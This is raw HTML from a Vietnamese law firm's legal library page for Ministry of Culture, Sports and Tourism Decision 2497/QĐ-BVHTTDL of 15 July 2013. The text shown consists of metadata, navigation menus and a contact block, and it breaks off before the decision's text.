

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luathado.com/quyet-dinh-2497qd-bvhttdl-cua-bo-van-hoa-the-thao-va-du-lich-ban-hanh-ngay-15-07-2013-cd83.html
body_size: 11808
content:
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta name="author" content="Luật Hà Đô" />
    <meta name="generator" content="Luật Hà Đô" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>QĐ 2497/QĐ-BVHTTDL của Bộ Văn h&#243;a, Thể thao v&#224; Du lịch ban h&#224;nh15-07-2013</title>   
	<link rel="alternate" href="https://luathado.com/quyet-dinh-2497qd-bvhttdl-cua-bo-van-hoa-the-thao-va-du-lich-ban-hanh-ngay-15-07-2013-cd83.html" hreflang="vi-vn" />
    <meta property="og:title" content="QĐ 2497/QĐ-BVHTTDL của Bộ Văn h&#243;a, Thể thao v&#224; Du lịch ban h&#224;nh15-07-2013" />
    <meta property="og:site_name" content="Luật Hà Đô"/>
    <meta content="Quyết định 2497/QĐ-BVHTTDL của Bộ Văn h&#243;a, Thể thao v&#224; Du lịch ban h&#224;nh ng&#224;y 15-07-2013" name="description" />
    <meta content="QĐ 2497/QĐ-BVHTTDL của Bộ Văn h&#243;a, Thể thao v&#224; Du lịch ban h&#224;nh15-07-2013" name="keywords" />
	<meta property="og:url" content="https://luathado.com/quyet-dinh-2497qd-bvhttdl-cua-bo-van-hoa-the-thao-va-du-lich-ban-hanh-ngay-15-07-2013-cd83.html" />
	<meta property="og:description" content="Quyết định 2497/QĐ-BVHTTDL của Bộ Văn h&#243;a, Thể thao v&#224; Du lịch ban h&#224;nh ng&#224;y 15-07-2013" />
	<meta property="og:locale" content="vi_VN" />
    <meta property="og:type" content="article" />
    <meta name="msvalidate.01" content="6B4705F2FFD90127B8E3A55154D45F97" />
        <link rel="image_src" href="/Uploads/luat kinh doanh.jpg" />  
        <meta property="og:image" content="/Uploads/luat kinh doanh.jpg" />       

    <meta name="geo.placename" content="Hanoi, Hoàn Kiếm, Hanoi, Vietnam" />
    <meta name="geo.position" content="21.021691;105.824931" />
    <meta name="geo.region" content="VN-Hanoi" />
    <meta name="ICBM" content="21.021691, 105.824931" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
   
    <link rel="canonical" href="https://luathado.com/quyet-dinh-2497qd-bvhttdl-cua-bo-van-hoa-the-thao-va-du-lich-ban-hanh-ngay-15-07-2013-cd83.html" />
    <link rel="SHORTCUT ICON" href="/images/logohado.png" />
    <link href="/Content/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="/Content/css/custom.css" rel="stylesheet"/>

    <link href="/nivo_slider/nivo-slider.css" rel="stylesheet" type="text/css" />
    <link href="/nivo_slider/themes/default/default.css" rel="stylesheet" type="text/css" />
    <link href="/nivo_slider/themes/pascal/pascal.css" rel="stylesheet" type="text/css" />
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
        <!--[if lt IE 9]>



     <link rel="preload" href="https://netdna.bootstrapcdn.com/bootstrap/3.1.1/fonts/glyphicons-halflings-regular.woff" as="font" type="font/woff" crossorigin>


            <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
            <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
        <![endif]-->
     
</head>
<body data-curUrl="/thu-vien-phap-luat-cc83.html">

    <div id="wrapper">
        <nav class="navbar navbar-inverse navbar-fixed-top visible-xs" id="sidebar-wrapper" role="navigation">
            <ul class="nav sidebar-nav">

        <li>
                <a href="/luat-su-cc83.html" rel="dofollow" target="_self">Luật sư</a>


        </li>
        <li>
                <a href="/" rel="dofollow" target="_self">Trang chủ</a>


        </li>
        <li>
                <a href="/thuong-mai-quoc-te-cc83.html" rel="dofollow" target="_self">Thương mại quốc tế</a>


        </li>
        <li>
                <a href="/thanh-lap-cong-ty-cc83.html" rel="dofollow" target="_self">Th&#224;nh lập doanh nghiệp</a>


        </li>
        <li>
                <a href="/thay-doi-dang-ky-kinh-doanh-cc83.html" rel="dofollow" target="_self">Thay đổi đăng k&#253; kinh doanh</a>


        </li>
        <li>
                <a href="/nhan-hieu-cc83.html" rel="dofollow" target="_self">Bảo hộ nh&#227;n hiệu</a>


        </li>
        <li>
                <a href="/dang-ky-bao-ho-kieu-dang-sang-che-cc83.html" rel="dofollow" target="_self">Bảo hộ kiểu d&#225;ng s&#225;ng chế</a>


        </li>
        <li>
                <a href="/ban-quyen-tac-gia-cc83.html" rel="dofollow" target="_self">Bảo hộ bản quyền t&#225;c giả</a>


        </li>
        <li>
                <a href="/boso-cong-thuong-cc83.html" rel="dofollow" target="_self">Giấy ph&#233;p C&#244;ng thương</a>


        </li>
        <li>
                <a href="/boso-y-tevan-hoa-cc83.html" rel="dofollow" target="_self">Giấy ph&#233;p Y tế - Văn H&#243;a</a>


        </li>
        <li>
                <a href="/thu-vien-phap-luat-cc83.html" rel="dofollow" target="_self">Thư viện ph&#225;p luật</a>


        </li>




            </ul>
        </nav>
         <!-- /#sidebar-wrapper -->
        <div class="topbar visible-xs">
            <button type="button" class="hamburger is-closed" data-toggle="offcanvas">
                <span class="hamb-top"></span>
                <span class="hamb-middle"></span>
                <span class="hamb-bottom"></span>
            </button>
            <p>Công ty luật TNHH Hà Đô</p>
        </div>
        <div id="page-content-wrapper">            
            <div class="container">
                <div class="row banner hidden-xs">
                    <div class="col-sm-12">

        <ul class="language">
                <li>
                        <a href="/gioi-thieu-cc83.html" rel="dofollow" target="_self">Giới thiệu</a>


                </li>
                <li>
                        <a href="/co-hoi-nghe-nghiep-cc83.html" rel="dofollow" target="_self">Cơ hội nghề nghiệp</a>


                </li>
                <li>
                        <a href="/lien-he/form.html" rel="dofollow" target="_self">Li&#234;n hệ</a>


                </li>
            <li>
                <form action="/tim-kiem.html" method="post">
                    <input type="text" placeholder="Nhập nội dung cần t&#236;m" id="txtSearch" name="q" />
                    <input type="hidden" value="1" name="page" id="page" />
                </form>
            </li>
            <li style="border-right:none;padding-right:2px;">
            <a href="http://luathado.com">
                <img src="/images/vni.png" />
            </a>
            <a href="http://en.luathado.com" rel="nofollow">
                <img src="/images/eng.png" />
            </a>
            </li>
        </ul>




                    </div>
                    <div class="col-sm-12">

<a href="https://luathado.com">
        <img src="/Uploads/logo/logo_2.jpg" class="logo" alt="Hado Firm Logo"></a>




                    </div>
                </div>
                <div class="row menu hidden-xs">
                    <div class="col-sm-12">
                                <ul class="menu-ngang">

        <li>
                <a href="/" rel="dofollow" target="_self">Trang chủ</a>


        </li>
        <li>
                <a href="/luat-su-cc83.html" rel="dofollow" target="_self">Luật sư</a>
    <ul class="level1">
            <li>
                    <a href="/tu-van-cc83.html" rel="dofollow" target="_self">Tư vấn</a>
        <ul class="level2">
                <li>
                        <a href="/dau-tu-cho-nuoc-ngoai-cd83.html" rel="nofollow" target="_self">Đầu tư nước ngo&#224;i</a>

                </li>
                <li>
                        <a href="/quan-tri-va-tuan-thu-phap-luat-cd83.html" rel="dofollow" target="_self">Quản trị v&#224; tu&#226;n thủ ph&#225;p luật</a>

                </li>
                <li>
                        <a href="/dan-su-hon-nhan-gia-dinh-cd83.html" rel="dofollow" target="_self">D&#226;n sự, h&#244;n nh&#226;n gia đ&#236;nh</a>

                </li>
                <li>
                        <a href="/phap-luat-lao-dong-cong-doan-cd83.html" rel="dofollow" target="_self">Ph&#225;p luật lao động, c&#244;ng đo&#224;n</a>

                </li>
                <li>
                        <a href="/xay-dung-kinh-doanh-bat-dong-san-cd83.html" rel="dofollow" target="_self">X&#226;y dựng, kinh doanh bất động sản</a>

                </li>
                <li>
                        <a href="/tai-chinh-chung-khoan-cd83.html" rel="dofollow" target="_self">T&#224;i ch&#237;nh, chứng kho&#225;n</a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/tranh-tung-cc83.html" rel="dofollow" target="_self">Tranh tụng</a>
        <ul class="level2">
                <li>
                        <a href="/cac-vu-an-kinh-te-cd83.html" rel="dofollow" target="_self">C&#225;c vụ &#225;n kinh tế</a>

                </li>
                <li>
                        <a href="/cac-vu-an-dan-su-cd83.html" rel="dofollow" target="_self">C&#225;c vụ &#225;n d&#226;n sự</a>

                </li>
                <li>
                        <a href="/cac-vu-an-lao-dong-cd83.html" rel="dofollow" target="_self">C&#225;c vụ &#225;n lao động</a>

                </li>
                <li>
                        <a href="/cac-vu-an-hinh-su-cd83.html" rel="dofollow" target="_self">C&#225;c vụ &#225;n h&#236;nh sự</a>

                </li>
                <li>
                        <a href="/bao-ve-duong-su-tai-trung-tam-trong-tai-cd83.html" rel="dofollow" target="_self">BV đương sự tại Trung t&#226;m Trọng t&#224;i</a>

                </li>
        </ul>


            </li>
    </ul>


        </li>
        <li>
                <a href="https://luathado.com/thuong-mai-quoc-te-cc83.html" target="_self" rel="follow" class="link">Thương mại quốc tế </a>
    <ul class="level1">
            <li>
                    <a href="/xuc-tien-thuong-mai-quoc-te-cd83.html" rel="dofollow" target="_self">X&#250;c tiến thương mại quốc tế</a>


            </li>
            <li>
                    <a href="/tu-van-hop-dong-thuong-mai-quoc-te-cd83.html" rel="dofollow" target="_self">Tư vấn Hợp đồng thương mại quốc tế</a>


            </li>
            <li>
                    <a href="/tu-van-nghiep-vu-xuat-nhap-khau-cd83.html" rel="dofollow" target="_self">Tư vấn nghiệp vụ Xuất- Nhập khẩu</a>


            </li>
            <li>
                    <a href="/van-tai-giao-nhan-quoc-te-cd83.html" rel="dofollow" target="_self">Vận tải, giao nhận quốc tế</a>


            </li>
            <li>
                    <a href="/tu-van-ap-ma-hang-hoa-hs-xuat-nhap-khau-cd83.html" rel="dofollow" target="_self">Tư vấn &#225;p m&#227; h&#224;ng h&#243;a (HS) XNK</a>


            </li>
            <li>
                    <a href="http://luathado.com/tu-van-thu-tuc-thanh-toan-quoc-te-cd83.html" target="_self" rel="follow" class="link">Thủ tục thanh to&#225;n quốc tế </a>


            </li>
            <li>
                    <a href="http://luathado.com/dieu-kien-va-phuong-thuc-thanh-toan-quoc-te-cd83.html" target="_self" rel="follow" class="link">Điều kiện thanh to&#225;n quốc tế </a>


            </li>
            <li>
                    <a href="http://luathado.com/tu-van-dieu-kien-giao-hang-trong-xuat-nhap-khau-cd83.html" target="_self" rel="follow" class="link">Điều kiện giao h&#224;ng trong XNK </a>


            </li>
            <li>
                    <a href="/giai-quyet-tranh-chap-thuong-mai-quoc-te-cd83.html" rel="dofollow" target="_self">Giải quyết tranh chấp thương mại QTế</a>


            </li>
    </ul>


        </li>
        <li>
                <a href="/doanh-nghiep-cc83.html" rel="dofollow" target="_self">Doanh nghiệp</a>
    <ul class="level1">
            <li>
                    <a href="/thanh-lap-cong-ty-cc83.html" rel="dofollow" target="_self">Th&#224;nh lập c&#244;ng ty</a>
        <ul class="level2">
                <li>
                        <a href="/tu-van-loai-hinh-doanh-nghiep-cd83.html" rel="dofollow" target="_self">Tư vấn loại h&#236;nh doanh nghiệp</a>

                </li>
                <li>
                        <a href="/tu-van-thanh-lap-doanh-nghiep-tron-goi-cd83.html" rel="dofollow" target="_self">Tư vấn th&#224;nh lập doanh nghiệp trọn g&#243;i</a>

                </li>
                <li>
                        <a href="/thu-tuc-thanh-lap-cong-ty-tnhh-cd83.html" rel="dofollow" target="_self">Thủ tục th&#224;nh lập c&#244;ng ty TNHH</a>

                </li>
                <li>
                        <a href="/thu-tuc-thanh-lap-cong-ty-co-phan-cd83.html" rel="dofollow" target="_self">Thủ tục th&#224;nh lập c&#244;ng ty Cổ phần</a>

                </li>
                <li>
                        <a href="/thu-tuc-thanh-lap-cong-ty-lien-doanh-100-von-nuoc-ngoai-cd83.html" rel="dofollow" target="_self">Th&#224;nh lập cty li&#234;n doanh, 100% vốn NN</a>

                </li>
                <li>
                        <a href="/thanh-lap-van-phong-dai-dien-tai-viet-nam-cd83.html" rel="dofollow" target="_self">Th&#224;nh lập Văn ph&#242;ng đại diện tại VN</a>

                </li>
                <li>
                        <a href="http://luathado.com/tu-van-thu-tuc-giai-the-doanh-nghiep-cd83.html" target="_self" rel="follow" class="link">Thủ tục giải thể doanh nghiệp </a>

                </li>
                <li>
                        <a href="http://luathado.com/tu-van-thu-tuc-pha-san-doanh-nghiep-cd83.html" target="_self" rel="follow" class="link">Thủ tục ph&#225; sản doanh nghiệp </a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/thay-doi-dang-ky-kinh-doanh-cc83.html" rel="dofollow" target="_self">Thay đổi ĐK kinh doanh</a>
        <ul class="level2">
                <li>
                        <a href="/chuyen-doi-loai-hinh-doanh-nghiep-cd83.html" rel="dofollow" target="_self">Chuyển đổi loại h&#236;nh doanh nghiệp</a>

                </li>
                <li>
                        <a href="/thay-doi-nguoi-dai-dien-theo-phap-luat-cd83.html" rel="dofollow" target="_self">Thay đổi người đại diện theo ph&#225;p luật</a>

                </li>
                <li>
                        <a href="/thay-doi-thanh-vien-cong-ty-cd83.html" rel="dofollow" target="_self">Thay đổi th&#224;nh vi&#234;n c&#244;ng ty</a>

                </li>
                <li>
                        <a href="/thay-doi-ten-cong-ty-cd83.html" rel="dofollow" target="_self">Thay đổi t&#234;n c&#244;ng ty</a>

                </li>
                <li>
                        <a href="/thay-doi-nganh-nghe-kinh-doanh-cd83.html" rel="dofollow" target="_self">Thay đổi ng&#224;nh nghề kinh doanh</a>

                </li>
                <li>
                        <a href="http://luathado.com/thu-tuc-sua-doi-giay-phep-dang-ky-kinh-doanh-cd83.html" target="_self" rel="follow" class="link">Sửa đổi giấy ph&#233;p đăng k&#253; kinh doanh </a>

                </li>
                <li>
                        <a href="http://luathado.com/thu-tuc-bo-sung-giay-phep-dau-tu-cd83.html" target="_self" rel="follow" class="link">Thủ tục bổ sung giấy ph&#233;p đầu tư </a>

                </li>
                <li>
                        <a href="http://luathado.com/thu-tuc-thay-doi-giay-chung-nhan-dau-tu-cd83.html" target="_self" rel="follow" class="link">Thay đổi giấy chứng nhận đầu tư </a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/dich-vu-ho-tro-khac-cc83.html" rel="dofollow" target="_self">Dịch vụ hỗ trợ kh&#225;c</a>
        <ul class="level2">
                <li>
                        <a href="/thay-doi-dia-chi-tru-so-cong-ty-cd83.html" rel="dofollow" target="_self">Thay đổi địa chỉ trụ sở c&#244;ng ty</a>

                </li>
                <li>
                        <a href="/dich-vu-ke-toan-ke-khai-thue-cd83.html" rel="dofollow" target="_self">Dịch vụ kế to&#225;n, k&#234; khai thuế</a>

                </li>
                <li>
                        <a href="/cong-bo-tieu-chuan-chat-luong-san-pham-cd83.html" rel="dofollow" target="_self">C&#244;ng bố ti&#234;u chuẩn chất lượng Sphẩm</a>

                </li>
                <li>
                        <a href="/tu-van-doanh-nghiep-thuong-xuyen-cd83.html" rel="dofollow" target="_self">Tư vấn doanh nghiệp thường xuy&#234;n</a>

                </li>
                <li>
                        <a href="/tu-van-xuat-nhap-khau-khai-bao-hai-quan-cd83.html" rel="dofollow" target="_self">Tư vấn XNK, khai b&#225;o hải quan</a>

                </li>
                <li>
                        <a href="/xin-giay-phep-nhap-khau-tu-dong-cd83.html" rel="dofollow" target="_self">Xin giấy ph&#233;p nhập khẩu tự động</a>

                </li>
                <li>
                        <a href="http://luathado.com/thu-tuc-cap-giay-chung-nhan-xuat-xu-hang-hoa-cd83.html" target="_self" rel="follow" class="link">Thủ tục cấp giấy chứng nhận xuất xứ </a>

                </li>
                <li>
                        <a href="/doanh-nghiep-uu-tien-aeo-cd83.html" rel="dofollow" target="_self">Doanh nghiệp ưu ti&#234;n (AEO)</a>

                </li>
        </ul>


            </li>
    </ul>


        </li>
        <li>
                <a href="https://luathado.com/so-huu-tri-tue-cc83.html" target="_self" rel="follow" class="link">Sở hữu tr&#237; tuệ </a>
    <ul class="level1">
            <li>
                    <a href="/nhan-hieu-cc83.html" rel="dofollow" target="_self">Nh&#227;n hiệu</a>
        <ul class="level2">
                <li>
                        <a href="/dich-vu-dang-ky-bao-ho-nhan-hieu-trong-nuoc-cd83.html" rel="nofollow" target="_self">Đăng k&#253; bảo hộ nh&#227;n hiệu trong nước</a>

                </li>
                <li>
                        <a href="/dang-ki-bao-ho-nhan-hieu-quoc-te-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bảo hộ nh&#227;n hiệu quốc tế</a>

                </li>
                <li>
                        <a href="/dang-ky-bao-ho-nhan-hieu-tap-the-cd83.html" rel="nofollow" target="_self">Đăng k&#253; bảo hộ nh&#227;n hiệu tập thể</a>

                </li>
                <li>
                        <a href="/giai-quyet-tranh-chap-ve-nhan-hieu-cd83.html" rel="dofollow" target="_self">Giải quyết tranh chấp về nh&#227;n hiệu</a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/dang-ky-bao-ho-kieu-dang-sang-che-cc83.html" rel="dofollow" target="_self">ĐK kiểu d&#225;ng, s&#225;ng chế</a>
        <ul class="level2">
                <li>
                        <a href="/dang-ky-bao-ho-kieu-dang-cong-nghiep-cd83.html" rel="dofollow" target="_self">ĐK bảo hộ kiểu d&#225;ng c&#244;ng nghiệp</a>

                </li>
                <li>
                        <a href="/dang-ky-bao-ho-giai-phap-huu-ich-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bảo hộ giải ph&#225;p hữu &#237;ch</a>

                </li>
                <li>
                        <a href="/dang-ky-bao-ho-sang-che-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bảo hộ s&#225;ng chế</a>

                </li>
                <li>
                        <a href="/giai-quyet-tranh-chap-ve-kieu-dang-sang-che-cd83.html" rel="dofollow" target="_self">Giải quyết tranh chấp về kiểu d&#225;ng, SC</a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/ban-quyen-tac-gia-cc83.html" rel="dofollow" target="_self">Bản quyền t&#225;c giả</a>
        <ul class="level2">
                <li>
                        <a href="/dang-ky-ban-quyen-tac-gia-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bản quyền t&#225;c giả</a>

                </li>
                <li>
                        <a href="/dang-ky-ban-quyen-phan-mem-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bản quyền phần mềm</a>

                </li>
                <li>
                        <a href="/dang-ky-bao-ho-quyen-lien-quan-cd83.html" rel="dofollow" target="_self">Đăng k&#253; bảo hộ quyền li&#234;n quan</a>

                </li>
                <li>
                        <a href="/giai-quyet-tranh-chap-ve-quyen-tac-gia-cd83.html" rel="dofollow" target="_self">Giải quyết tranh chấp về quyền t&#225;c giả</a>

                </li>
        </ul>


            </li>
    </ul>


        </li>
        <li>
                <a href="https://luathado.com/giay-phep-cc83.html" target="_self" rel="follow" class="link">Giấy ph&#233;p </a>
    <ul class="level1">
            <li>
                    <a href="/boso-y-tevan-hoa-cc83.html" rel="dofollow" target="_self">Bộ/Sở Y tế/Văn h&#243;a</a>
        <ul class="level2">
                <li>
                        <a href="/cong-bo-tieu-chuan-chat-luong-cd83.html" rel="dofollow" target="_self">C&#244;ng bố ti&#234;u chuẩn chất lượng</a>

                </li>
                <li>
                        <a href="/cong-bo-luu-hanh-my-pham-cd83.html" rel="dofollow" target="_self">C&#244;ng bố lưu h&#224;nh mỹ phẩm</a>

                </li>
                <li>
                        <a href="/thu-tuc-xin-giay-phep-nhap-khau-thiet-bi-y-te-cd83.html" rel="nofollow" target="_self">Nhập khẩu thiết bị y tế</a>

                </li>
                <li>
                        <a href="/giay-chung-nhan-ve-sinh-attp-cd83.html" rel="dofollow" target="_self">Giấy chứng nhận an to&#224;n VSTP</a>

                </li>
                <li>
                        <a href="/giay-phep-nhap-khau-van-hoa-pham-cd83.html" rel="dofollow" target="_self">Giấy ph&#233;p nhập khẩu văn h&#243;a phẩm</a>

                </li>
        </ul>


            </li>
            <li>
                    <a href="/boso-cong-thuong-cc83.html" rel="dofollow" target="_self">Bộ/Sở C&#244;ng thương</a>
        <ul class="level2">
                <li>
                        <a href="/nhap-khau-may-moc-thiet-bi-da-qua-su-dung-10-nam-cd83.html" rel="dofollow" target="_self">Nhập khẩu m&#225;y m&#243;c thiết bị đ&#227; qua sử dụng &gt; 10 năm</a>

                </li>
                <li>
                        <a href="/giay-phep-nhap-khau-hoa-chat-cd83.html" rel="dofollow" target="_self">Giấy ph&#233;p nhập khẩu h&#243;a chất</a>

                </li>
                <li>
                        <a href="/xuat-nhap-khau-khoang-san-cd83.html" rel="dofollow" target="_self">Xuất nhập khẩu kho&#225;ng sản</a>

                </li>
                <li>
                        <a href="/xuat-nhap-khau-go-cd83.html" rel="dofollow" target="_self">Xuất nhập khẩu gỗ</a>

                </li>
                <li>
                        <a href="/xin-giay-phep-nhap-khau-tu-dong-cd83.html" rel="dofollow" target="_self">Xin giấy ph&#233;p nhập khẩu tự động</a>

                </li>
        </ul>


            </li>
    </ul>


        </li>
        <li>
                <a href="/thu-vien-phap-luat-cc83.html" rel="dofollow" target="_self">Thư viện ph&#225;p luật</a>
    <ul class="level1">
            <li>
                    <a href="/hien-phap-cc83.html" rel="dofollow" target="_self">Hiến ph&#225;p</a>


            </li>
            <li>
                    <a href="/hanh-chinh-cc83.html" rel="dofollow" target="_self">H&#224;nh Ch&#237;nh</a>


            </li>
            <li>
                    <a href="/dan-su-cc83.html" rel="dofollow" target="_self">D&#226;n Sự</a>


            </li>
            <li>
                    <a href="/phap-luat-hinh-su-cc83.html" rel="dofollow" target="_self">Ph&#225;p luật h&#236;nh sự</a>


            </li>
            <li>
                    <a href="/so-huu-tri-tue-1-cc83.html" rel="dofollow" target="_self">Sở Hữu Tr&#237; Tuệ</a>


            </li>
            <li>
                    <a href="/dat-dai-cc83.html" rel="dofollow" target="_self">Đất đai</a>


            </li>
            <li>
                    <a href="/dieu-uoc-quoc-te-cc83.html" rel="dofollow" target="_self">Điều ước quốc tế</a>


            </li>
            <li>
                    <a href="/luat-kinh-doanh-cc83.html" rel="dofollow" target="_self">Luật kinh doanh</a>


            </li>
            <li>
                    <a href="/hai-quan-cc83.html" rel="dofollow" target="_self">Hải quan</a>


            </li>
            <li>
                    <a href="/luat-doanh-nghiep-2014-cc83.html" rel="dofollow" target="_self">Luật Doanh nghiệp</a>


            </li>
    </ul>


        </li>
        <li>
                <a href="/tu-van-phap-luat--cc83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật</a>
    <ul class="level1">
            <li>
                    <a href="/tong-dai-tu-van-phap-luat-truc-tuyen-1900-62-80-cd83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật trực tuyến</a>


            </li>
            <li>
                    <a href="/tu-van-phap-luat-theo-gio-cd83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật theo giờ</a>


            </li>
            <li>
                    <a href="/tu-van-phap-luat-thuong-xuyen-cd83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật thường xuy&#234;n</a>


            </li>
            <li>
                    <a href="/tu-van-theo-vu-viec-cd83.html" rel="dofollow" target="_self">Tư vấn ph&#225;p luật theo vụ việc</a>


            </li>
    </ul>


        </li>




                                </ul>
                    </div>
                </div>
                <div class="row slideshow hidden-xs">

    <div id="slide" style="width: 100%; margin-bottom: -7px; margin-top:10px;">
        <div class="slider-wrapper theme-default">






            <div class="ribbon"></div>
                <div id="slider" class="nivoSlider" style="width:100% !important;">
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/caulongbien_3.jpg" title="Cầu long bi&#234;n" alt="Cầu long bi&#234;n" class="img-responsive" />
                        </a>
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/hoduom.jpg" title="Hồ gươm" alt="Hồ gươm" class="img-responsive" />
                        </a>
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/hoptacgiaothuong.jpg" title="Thương mại quốc tế" alt="Thương mại quốc tế" class="img-responsive" />
                        </a>
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/diemtuaphaply.jpg" title="Luật sư" alt="Luật sư" class="img-responsive" />
                        </a>
                        <a href="#" target="_self">
                            <img src="/Uploads/slideshow/lib.jpg" title="Thư viện ph&#225;p luật" alt="Thư viện ph&#225;p luật" class="img-responsive" />
                        </a>
            </div>
        </div>
    </div>


                </div>
                <div class="row hidden-xs" xmlns:v="http://rdf.data-vocabulary.org/#">
                    <ol class="breadcrumb">
                        <li typeof="v:Breadcrumb">
                            <span class="glyphicon glyphicon-home">&nbsp;</span>
                            <a href="/" rel="v:url" property="v:title">Trang ch&#7911;</a>
                        </li>
                        <li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/thu-vien-phap-luat-cc83.html">Thư viện pháp luật</a></li> <li class="active"> Quyết định 2497/QĐ-BVHTTDL của Bộ Văn hóa, Thể thao và Du lịch...</li>
                    </ol>
                </div>
                 <div class="row top-margin">
                    <div class="col-sm-4 left-padding hidden-xs">
                        <div class="cat">






<div class="categorybycat"><p style="font-size: 13px;color: #c00;text-transform: uppercase;margin: 0px 0px 12px 34px;height: 44px;line-height: 54px;background-color: rgb(250, 250, 250);font-weight: bold;border-bottom: 1px solid #c00;padding: 0px 0px 0px 8px;overflow: hidden;">Thư viện ph&#225;p luật</p></div>
<ul>
        <li><a href="/hien-phap-cc83.html">Hiến ph&#225;p</a></li>
        <li><a href="/hanh-chinh-cc83.html">H&#224;nh Ch&#237;nh</a></li>
        <li><a href="/dan-su-cc83.html">D&#226;n Sự</a></li>
        <li><a href="/phap-luat-hinh-su-cc83.html">Ph&#225;p luật H&#236;nh sự</a></li>
        <li><a href="/dat-dai-cc83.html">Đất đai</a></li>
        <li><a href="/dieu-uoc-quoc-te-cc83.html">Điều ước quốc tế</a></li>
        <li><a href="/luat-kinh-doanh-cc83.html">Luật kinh doanh</a></li>
        <li><a href="/hai-quan-cc83.html">Hải quan</a></li>
        <li><a href="/so-huu-tri-tue-1-cc83.html">Sở hữu tr&#237; tuệ</a></li>
        <li><a href="/luat-doanh-nghiep-cc83.html">Luật Doanh nghiệp</a></li>
</ul>
                        </div>
                        <div class="left-widget ">







    <div class="contactinfo"><p style="font-size: 13px;color: #c00;text-transform: uppercase;margin: 0px 0px 12px 43px;height: 44px;line-height: 54px;background-color: rgb(250, 250, 250);font-weight: bold;border-bottom: 1px solid #c00;padding: 0px 0px 0px 5px;" class="contact">Li&#234;n hệ với ch&#250;ng t&#244;i</p></div>
    <div itemscope="" itemtype="http://schema.org/Organization">
<p style="text-align: justify;"><span itemprop="name" style="color: #808080; font-size: small;"><strong> C&ocirc;ng Ty Luật TNHH H&agrave; Đ&ocirc;</strong></span></p>
<p style="text-align: justify;"><span itemprop="name" style="color: #333333;">Tổng Đ&agrave;i Tư Vấn Ph&aacute;p Luật:&nbsp;<span itemprop="telephone">&nbsp;<span style="font-size: small;"><strong><span style="color: #ff0000;">1900 62 80</span></strong></span></span></span></p>
<div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
